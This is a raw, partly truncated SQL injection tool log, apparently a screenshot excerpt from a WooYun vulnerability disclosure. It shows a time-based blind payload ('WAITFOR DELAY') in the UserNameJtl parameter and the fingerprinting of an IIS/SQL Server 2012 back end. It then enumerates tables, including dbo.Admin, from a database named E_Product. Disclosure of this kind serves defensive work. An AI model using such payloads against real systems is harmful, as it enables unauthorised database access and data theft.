 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserNameJtl=1') WAITFOR DELAY '0:0:5'--
---
[13:55:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2012
[13:55:08] [INFO] fetching tables for database: E_Product
[13:55:08] [INFO] fetching number of tables for database 'E_Product'
[13:55:08] [WARNING] time-based comparison requires larger statistical model, please
[13:55:13] [CRITICAL] considerable lagging has been detected in connection response(
[13:55:13] [WARNING] it is very important not to stress the network adapter during u
120
[13:55:40] [INFO] retrieved: dbo.ActivationUser
[14:01:29] [INFO] retrieved: dbo.Admin
[14:03:19] [INFO] retrieved: dbo.AdminType
[14:05:35] [INFO] retrieved: dbo.Analyse
[14:08:26] [INFO] retrieved: dbo.Answere
[14:11:02] [INFO] retrieved: dbo.AssetsLiabilities
[14:17:44] [INFO] retrieved: dbo.AstendStock
[14:21:58] [INFO] retrieved: dbo.CashCo
[14:24:50] [ERROR] invalid character detected. retrying..
[14:24:50] [WARNING] increasing time delay to 6 seconds
upon
[14:27:08] [INFO] retrieved: dbo.CodeClose
[14:30:52] [INFO] retrieved: dbo.Comme
www.wooyun.org